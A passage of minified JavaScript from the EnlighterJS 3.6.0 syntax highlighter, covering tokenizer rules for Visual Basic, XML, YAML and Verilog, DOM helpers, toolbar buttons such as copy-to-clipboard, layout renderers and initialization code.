)(.*?)$/gm,type:["k0","k10"]},{regex:/\b(Boolean|Byte|CBool|CByte|CChar|CDate|CDbl|CDec|Char|CInt|CLng|CObj|CSByte|CShort|CSng|CStr|CType|CUInt|CULng|CUShort|Decimal|Double|Integer|Long|ParamArray|SByte|Short|Single|String|UInteger|ULong|UShort)\b/g,type:"k5"},{regex:/\b(Dim|Enum|Let|ReDim)\b/g,type:"k2"},{regex:/\b(Const|Shared|Static)\b/g,type:"k8"},{regex:/\b(AddHandler|AddressOf|Alias|As|ByRef|ByVal|Call|Class|Date|Declare|Default|Delegate|DirectCast|Erase|Error|Event|Exit|Friend|Function|Get|GetType|GetXMLNamespace|Global|GoSub|GoTo|Handles|Implements|In|Inherits|Interface|Lib|Like|Me|Module|MustInherit|MustOverride|MyBase|MyClass|Namespace|Narrowing|Nothing|NotInheritable|NotOverridable|Object|Of|On|Operator|Option|Optional|Out|Overloads|Overridable|Overrides|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|REM|RemoveHandler|Resume|Return|Select|Set|Shadows|Step|Stop|Structure|Sub|SyncLock|To|TryCast|Using|Variant|Wend|Widening|With|WithEvents|WriteOnly)\b/gi,type:"k0"},{regex:/\b(And|AndAlso|Is|IsNot|Mod|New|Not|Or|TypeOf|Xor)\b/g,type:"k3"},c.mCalls,c.fCalls,{regex:/'.*$/gm,type:"c0"},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["vb"]}}]),t}(),xml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/<!DOCTYPE[\s\S]+?>/g,type:"k9"},{regex:/<\?xml[\s\S]+\?>/gi,type:"k4"},{regex:/<!--[\s\S]*?-->/g,type:"c1"},{regex:/(<!\[CDATA\[)([\s\S]*?)(]]>)/gim,type:["c9","text","c9"]},{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,/\b([^\s\0"'>/=]+)(\s*=\s*)((['"]).*?\4|[^'" \t]+)/gi,function(e){return[b(e[1],"x2"),b(e[2],"k3"),b(e[3],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}]}}],[{key:"alias",value:function(){return["html"]}}]),t}(),yaml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.boolean,c.null,{regex:/^%[A-Z]+\s+.*$/gm,type:"k4"},{regex:/\b!{1,2}[A-Z]+\b/gi,type:"k5"},{regex:/\b[a-z][a-z0-9_-]*:/gim,type:"k7"},{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.dqStrings,c.sqStrings,c.floats,c.int]}}]),t}(),verilog:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/`\w*\b/g,type:"k4"},{regex:/\[( *\d+(?: *\: *\d+) *)\]/g,type:"e3"},{regex:/\b(for|generate|if|else|repeat|case|endcase|begin|end|ifnone)\b/g,type:"k1"},{regex:/\b(output|input|inout|reg|wire|assign)\b/g,type:"k5"},{regex:/\b(module|endmodule|always|function|endfunction)\b/g,type:"k2"},{regex:/\b(or|rpmos|tranif1|and|initial|rtran|tri|parameter|rtranif0|tri0|pmos|rtranif1|tri1|buf|endprimitive|integer|posedge|scalared|triand|bufif0|endspecify|join|primitive|small|trior|bufif1|endtable|large|pull0|specify|trireg|endtask|macromodule|pull1|specparam|vectored|casex|event|medium|pullup|strong0|wait|casez|pulldown|strong1|wand|cmos|force|nand|rcmos|supply0|weak0|deassign|forever|negedge|real|supply1|weak1|default|nmos|realtime|table|defparam|nor|task|disable|highz0|not|release|time|wor|edge|highz1|notif0|tran|xnor|notif1|rnmos|tranif0|xor)\b/g,type:"k0"},c.slashComments,c.blockComments,{regex:/-?\d*'s?d[0-9_xz]+\b/gi,type:"n1"},{regex:/-?\d*'s?h[0-9a-f_xz]+\b/gi,type:"n2"},{regex:/-?\d*'s?b[01_xz]+\b/gi,type:"n3"},{regex:/-?\d*'s?o[0-7_xz]+\b/gi,type:"n4"},c.int,c.brackets]}}]),t}()}),Te={standard:"generic"},v={},Re=!1;function Fe(e){if(!Re)for(var t in Re=!0,k)if("function"==typeof k[t].alias){var n,r=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=z(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(k[t].alias());try{for(r.s();!(n=r.n()).done;){var i=n.value;Te[i]=t}}catch(e){r.e(e)}finally{r.f()}}return Te[e]}function je(e){return e=Fe(e=(e||"").toLowerCase())||e,k[e]?e:null}t={document:document,window:window};function w(){return document}function C(){return window}function S(e){e.style.display=!0===(!(1<arguments.length&&void 0!==arguments[1])||arguments[1])?"block":"none"}function _(e){e.parentNode.removeChild(e)}function E(e){return null!=e&&0<e.length?w().querySelectorAll(e):[]}function ze(e,t){return e.getAttribute("data-"+t)||null}function Be(e,t){return e.getAttribute(t)||null}function Ze(e,t){return e.parentNode.insertBefore(t,e)}function Pe(e,t,n){var r,i=w(),a=i.createElement(e);if(0<n.length)for(var s=0;s<n.length;s++){var o=n[s];if(null!==o&&!1!==o)if(void 0===o)a.appendChild(i.createTextNode("#INVALID_ELEMENT#"));else if(o.push)for(var l=0;l<o.length;l++){var g=o[l];null!==g&&!1!==g&&(void 0===g?a.appendChild(i.createTextNode("#INVALID_ELEMENT#")):g.appendChild?a.appendChild(g):a.appendChild(i.createTextNode(g)))}else o.appendChild?a.appendChild(o):a.appendChild(i.createTextNode(o))}function u(e,t){a.addEventListener(e,function(e){e.preventDefault(),e.stopPropagation(),t&&t.apply(a,[e,a])})}for(r in t)if(Object.prototype.hasOwnProperty.call(t,r)){var p=t[r];if("on"===r.substr(0,2))null!==p&&u(r.substr(2).toLowerCase(),p);else if(null!=p)switch(r){case"className":a.setAttribute("class",p);break;case"htmlFor":a.setAttribute("for",p);break;default:a.setAttribute(r,p)}}return a.on=u,a}function L(e,t){for(var n,r=arguments.length,i=new Array(2<r?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return"function"==typeof e?"function"==typeof(n=F(e,[t||{}].concat(i))).render?n.render():n instanceof HTMLElement?n:void w().createTextNode("#INVALID_JSX_ELEMENT#"):Pe(e,t,i)}function A(e,t){e.classList.contains(t)||e.classList.add(t)}function q(e,t){e.classList.contains(t)&&e.classList.remove(t)}function Me(e,t){return e.classList.contains(t)}function Ue(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)}var N=C();function Ge(){var e;void 0!==N.console&&N.console.log&&(e=N.console).log.apply(e,arguments)}var He=Object.freeze({__proto__:null,globals:t,getDocument:w,getWindow:C,displayElement:S,disposeElement:_,getElements:E,getElement:function(e){return null!=e&&0<e.length?w().querySelector(e):null},getElementDataAttribute:ze,getElementAttribute:Be,insertBefore:Ze,createNode:Pe,createElement:L,renderComponent:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return null!==t&&t.appendChild(e),e},addClass:A,removeClass:q,hasClass:Me,toggleClass:Ue,logInfo:Ge,logError:function(){var e;void 0!==N.console&&N.console.error?(e=N.console).error.apply(e,arguments):Ge.apply(void 0,arguments)}});function Ve(e){var t,a,s,n=e.tokens,e=e.options,r=(t=e.highlight,l=e.lineoffset,"string"!=typeof t||0===t.length?function(){return!1}:(l=parseInt(l),a=!isNaN(l)&&1<l?l-1:0,s={},t.split(",").forEach(function(e){var t=e.match(/([0-9]+)-([0-9]+)/);if(null!=t){var n=parseInt(t[1])-a,r=parseInt(t[2])-a;if(n<r)for(var i=n;i<=r;i++)s[""+i]=!0}else s[""+(parseInt(e)-a)]=!0}),function(e){return s[""+e]||!1})),i=[],o=[],l=(n.forEach(function(t){var e=t.text.split("\n");1===e.length?o.push([t.type,t.text]):(o.push([t.type,e.shift()]),e.forEach(function(e){i.push(o),(o=[]).push([t.type,e])}))}),i.push(o),[]);return 0<e.lineoffset&&l.push("counter-reset: enlighter "+(parseInt(e.lineoffset)-1)),L("div",{className:"enlighter",style:l.join(";")},i.map(function(e,t){return L("div",{className:r(t+1)?"enlighter-special":""},L("div",null,e.map(function(e){return L("span",{className:"enlighter-"+e[0]},e[1])})))}))}function I(e){var t=[];e.name&&t.push("enlighter-"+e.name),e.className&&("string"==typeof e.className?t.push(e.className):t.push.apply(t,g(e.className)));for(var n=arguments.length,r=new Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return L.apply(He,["div",{className:t.join(" ")}].concat(r))}function Je(e){return L("div",{className:"enlighter-tooltip"},e.text)}function W(e){var t=["enlighter-btn"];return e.name&&t.push("enlighter-btn-"+e.name),L("div",{className:t.join(" "),onClick:e.onClick},e.text||null,("string"==typeof e.tooltip?L(Je,{text:e.tooltip}):e.tooltip)||null)}var Ye="Error: unable to copy to clipboard",Xe="Code copied!",Ke="Copy to clipboard";function Qe(){C().open("https://enlighterjs.org")}var et=Object.freeze({__proto__:null,raw:function(e){return L(W,{name:"raw",tooltip:"Plain text",onClick:function(){e.toggleClass("enlighter-show-rawcode")}})},copy:function(t){var n=L(Je,{text:Ke});return L(W,{name:"copy",tooltip:n,onClick:function(){var e=function(e){var t=w(),n=C(),e=L("pre",{className:"enlighter-clipboard"},e);t.body.appendChild(e);try{var r=t.createRange(),i=(r.selectNodeContents(e),n.getSelection());i.removeAllRanges(),i.addRange(r)}catch(e){return!1}return i=function(){try{return t.execCommand("copy")}catch(e){return!1}}(),n.getSelection().removeAllRanges(),_(e),i}(t.getRawCode());n.innerText=e?Xe:Ye,setTimeout(function(){n.innerText=Ke},2e3)}})},window:function(n){var r=C();return L(W,{name:"window",tooltip:"Open code in new window",onClick:function(){var e=r.open("","","width="+r.screen.width/2+", height="+r.screen.height/2+", menubar=no, titlebar=no, toolbar=no, top=100, left=100, scrollbars=yes, status=no"),t=n.getRawCode().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");e.document.body.innerHTML="<pre>"+t+"</pre>",e.document.title="Sourcecode | EnlighterJS Syntax Highlighter"}})},website:function(){return L(W,{name:"website",tooltip:"EnlighterJS 3 Syntax Highlighter",onClick:Qe})},collapse:function(e){return L(W,{name:"collapse",tooltip:"Expand",onClick:function(){e.toggleClass("enlighter-collapse-full")}})}});function $(t){var e=function(e){for(var t,n=[],r=/{BTN_([A-Z_]+)}/g;null!=(t=r.exec(e));)n.push(t[1].toLowerCase());return n}(t.layout).map(function(e){return et[e]?L(et[e],{getRawCode:t.getRawCode,toggleClass:t.toggleClass}):null}).filter(function(e){return null!==e});return L(I,{name:"toolbar-"+t.name,className:"enlighter-toolbar"},e)}function tt(e,t){return L("div",{className:"enlighter-raw"},t)}function nt(e){var t=null,n=e[0].params,r=["enlighter-default","enlighter-v-standard","enlighter-t-"+n.theme,"enlighter-l-"+e[0].resolvedLanguage];function i(e){Ue(t,e)}function a(){return e[0].code}return!0===n.linehover&&r.push("enlighter-hover"),!0===n.linenumbers&&r.push("enlighter-linenumbers"),"scroll"===n.textOverflow&&r.push("enlighter-overflow-scroll"),!0===n.collapse&&r.push("enlighter-collapse"),0<n.cssClasses.length&&r.push.apply(r,g(n.cssClasses)),t=L(I,{className:r},L($,{name:"top",layout:n.toolbarTop,toggleClass:i,getRawCode:a}),L(I,{className:"enlighter-code"},L(Ve,{tokens:e[0].tokens,options:e[0].params}),L(tt,null,e[0].code)),L($,{name:"bottom",layout:n.toolbarBottom,toggleClass:i,getRawCode:a})),n.rawcodeDbclick&&t.on("dblclick",function(){i("enlighter-show-rawcode")}),t}function rt(e){return L("span",{className:"enlighter"},e.tokens.map(function(e){return L("span",{className:"enlighter-"+e.type},e.text)}))}function it(n){var r=0,i=[];return i=n.dataset.map(function(e,t){return L(W,{onClick:function(){return e=t,q(i[r],"enlighter-active"),A(i[e],"enlighter-active"),r=e,void n.onChange(e);var e},text:e.params.title||e.params.language})}),A(i[0],"enlighter-active"),L(I,{name:"codegroup-switch"},i)}var at=Object.freeze({__proto__:null,standard:nt,inline:function(e){var t=e[0].params,n=["enlighter-default","enlighter-v-inline","enlighter-t-"+t.theme,"enlighter-l-"+e[0].resolvedLanguage];return 0<t.cssClasses.length&&n.push.apply(n,g(t.cssClasses)),L(I,{className:n},L(rt,{tokens:e[0].tokens,options:t}))},codegroup:function(t){var n,r=null,e=t[0].params,i=0,a=["enlighter-default","enlighter-v-codegroup","enlighter-t-"+e.theme];function s(e){Ue(r,e)}function o(){return t[i].code}function l(e){S(n[i],!1),S(n[e],!0),q(r,"enlighter-l-"+t[i].resolvedLanguage),A(r,"enlighter-l-"+t[e].resolvedLanguage),i=e}return!0===e.linehover&&a.push("enlighter-hover"),!0===e.linenumbers&&a.push("enlighter-linenumbers"),"scroll"===e.textOverflow&&a.push("enlighter-overflow-scroll"),!0===e.collapse&&a.push("enlighter-collapse"),0<e.cssClasses.length&&a.push.apply(a,g(e.cssClasses)),n=t.map(function(e){return L(I,{className:"enlighter-code",style:"display:none"},L(Ve,{tokens:e.tokens,options:e.params}),L(tt,null,e.code))}),r=L(I,{className:a},L(it,{onChange:l,dataset:t}),L($,{name:"top",layout:e.toolbarTop,toggleClass:s,getRawCode:o}),n,L($,{name:"bottom",layout:e.toolbarBottom,toggleClass:s,getRawCode:o})),l(0),e.rawcodeDbclick&&r.on("dblclick",function(){s("enlighter-show-rawcode")}),r}});function st(e){var t;return t=((t=e[0].params.layout)||"").toLowerCase(),(at[t]||nt)(e.map(function(e){var t=e.code,e=e.params;if("string"!=typeof t)throw new TypeError("EnlighterJS Engine requires string input");var n,r=je(e.language)||je(u.language||null)||"generic";return v[n=r]||(v[n]=new k[n]),{tokens:v[n].analyze(t),params:e,code:t,resolvedLanguage:r}}))}function ot(i,t){function a(e){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=t.pop(),i=0;i<t.length;i++){var a=t[i];if(null!=a)return a}return r}(t[e],u[e],null)}function e(e,t){var n=ze(i,"enlighter-"+e),r=a(e);if(!(n&&0<n.length))return r;switch(t){case"boolean":return"true"===(n=n.toLowerCase().trim())||"false"!==n&&r;case"int":return n=parseInt(n),isNaN(n)?r:n;default:return n}}var n=a("cssClasses")||"",n=(!0===a("retainCssClasses")&&(n+=" "+(Be(i,"class")||"")),n.replace(/\s+/g," ").trim().split(" "));return{language:e("language"),theme:e("theme"),layout:e("layout"),title:e("title"),highlight:e("highlight"),linenumbers:e("linenumbers","boolean"),lineoffset:e("lineoffset","int"),indent:a("indent"),ampersandCleanup:a("ampersandCleanup"),linehover:a("linehover"),rawcodeDbclick:a("rawcodeDbclick"),textOverflow:a("textOverflow"),collapse:a("collapse"),cssClasses:n,toolbarTop:a("toolbarTop"),toolbarBottom:a("toolbarBottom"),toolbarHeader:a("toolbarHeader")}}var O=[];function lt(e){var e=function(e){for(var t=0;t<O.length;t++)for(var n=0;n<O[t].elements.length;n++)if(O[t].elements[n]===e)return t;return!1}(e);return!1!==e&&(_((e=O.splice(e,1))[0].wrapper),e[0].elements.map(function(e){return q(e,"enlighter-origin")}),!0)}function D(e){var t,n,r,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{return 0===(e=Array.isArray(e)?e:[e]).length?!1:!1===a?lt(e[0]):!Me(e[0],"enlighter-origin")&&(t=st(e.map(function(e){var t,n,r=ot(e,a),i=(i=r,t=(t=(t=(t=e).innerHTML||"").replace(/(^\s*\n|\n\s*$)/gi,"")).replace(/&lt;/gim,"<").replace(/&gt;/gim,">").replace(/&nbsp;/gim," "),!0===i.ampersandCleanup&&(t=t.replace(/&amp;/gim,"&")),n=i.indent,t=!1!==n&&-1<n?t.replace(/(\t*)/gim,function(e,t){return new Array(n*t.length+1).join(" ")}):t);return A(e,"enlighter-origin"),{element:e,code:i,params:r}})),Ze(e[0],t),n=e,r=t,O.push({elements:n,wrapper:r}),!0)}catch(e){return B("EnlighterJS Internal Error:",e),!1}}return e.enlight=D,e.init=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"pre.ejs",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"code.ejs",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},n=(n=n,Object.assign(u,n||{}),E(e)),i=E(t),a=(e=function(e){for(var t={},n=[],r=0;r<e.length;r++){var i=ze(e[r],"enlighter-group");(i?(t[i]||(t[i]=[]),t[i]):n).push(e[r])}return{standalone:n,groups:Object.keys(t).map(function(e){return t[e]})}}(n)).standalone,s=e.groups,o=0;o<a.length;o++)D(a[o],{layout:r.block||"standard"});for(var l=0;l<s.length;l++)D(s[l],{layout:r.codegroup||"codegroup"});for(var g=0;g<i.length;g++)D(i[g],{layout:r.inline||"inline"})},e.version="3.6.0",Object.defineProperty(e,"__esModule",{value:!0}),e}({});
!function(n){"function"==typeof n&&n.fn&&(n.fn.enlight=function(n){return n=!0===(n=void 0===n?{}:n)?{}:n,this.each(function(){EnlighterJS.enlight(this,n)})})}(window.jQuery);